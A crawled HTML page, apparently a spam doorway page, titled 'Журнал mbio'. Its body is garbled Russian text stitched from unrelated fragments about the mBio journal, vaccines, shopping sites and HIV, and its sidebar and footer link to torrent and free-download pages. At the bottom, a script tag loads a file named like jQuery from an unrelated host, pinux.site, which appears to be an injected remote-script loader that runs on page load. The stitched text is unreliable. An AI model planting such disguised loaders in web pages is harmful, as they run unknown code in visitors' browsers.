

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-zhurnal-mbio.html
body_size: 2234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал mbio - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал mbio</h2>
                            </header>
                            <p>Журнал cuadernos inter c a mbio sobre centroamerica y el caribe входит в Список журналов esci web of science. Научный журнал mBio включен в БД Скопус. 10-7-2012 · Меньш чем через 2 лет после опубликовывать свой первый вопрос, он-лайн mBio- журнала. Что такое прививка (вакцинация) и зачем надо ее делать. Прививки: «за» и «против». Прививки. Яндекс.Маркет поможет найти и купить подходящий товар по выгодной цене: рейтинги, отзывы. mBio-журнал открытого доступа он-лайн опубликованный Американским Обществом для. MBO. Все самые последние новости, статьи, фото, видео, рейтинги на Forbes.ru. 
6-3-2018 · Об этом сообщает ONLINE.UA со ссылкой на журнал mBio. Читайте также: Лечение гриппа за сутки. Все, что нужно знать про ВИЧ и СПИД, чтобы жить долго и счастливо, любить, творить, создать. в открывшемся меню выберите пункт «Удалить журнал браузера». </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-povelitel-muh-skachat-knigu-epub.html">Повелитель мух скачать книгу epub</a></li>
                                <li><a href="fi94gm-pss-lenina-skachat-v-fb2.html">Псс ленина скачать в fb2</a></li>
                                <li><a href="fi94gm-kassovaya-spravka-ms-42-blank-pochta-rossii.html">Кассовая справка мс 42 бланк почта россии</a></li>
                                <li><a href="fi94gm-audiokniga-donald-tramp-dumay-kak-milliarder-skachat.html">Аудиокнига дональд трамп думай как миллиардер скачать</a></li>
                                <li><a href="fi94gm-blank-predstavleniya-k-nagrazhdeniyu.html">Бланк представления к награждению</a></li>
                                <li><a href="fi94gm-skachat-kino-zolotye-nebesa-cherez-torrent.html">Скачать кино золотые небеса через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-albomy-gruppy-skelet-cherez-torrent.html">Скачать альбомы группы скелет через торрент</a></li>
                                            <li><a href="fi94gm-drayvery-dlya-zvuka-skachat-besplatno.html">Драйверы для звука скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-avtobusy-ot-moskvy-do-tambova-raspisanie.html">Автобусы от москвы до тамбова расписание</a></li>
                                            <li><a href="fi94gm-kazaki-3-2015-skachat-torrent-besplatno.html">Казаки 3 2015 скачать торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-shablon-doski-obyavleniy-dlya-wordpress.html">Скачать шаблон доски объявлений для wordpress</a></li>
                                            <li><a href="fi94gm-skachat-triviador.html">Скачать тривиадор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-karepina-sasha.html">Карепина саша</a></li>
                                            <li><a href="fi94gm-skachat-vay-fay-drayver-dlya-lenovo-b570e.html">Скачать вай фай драйвер для lenovo b570e</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
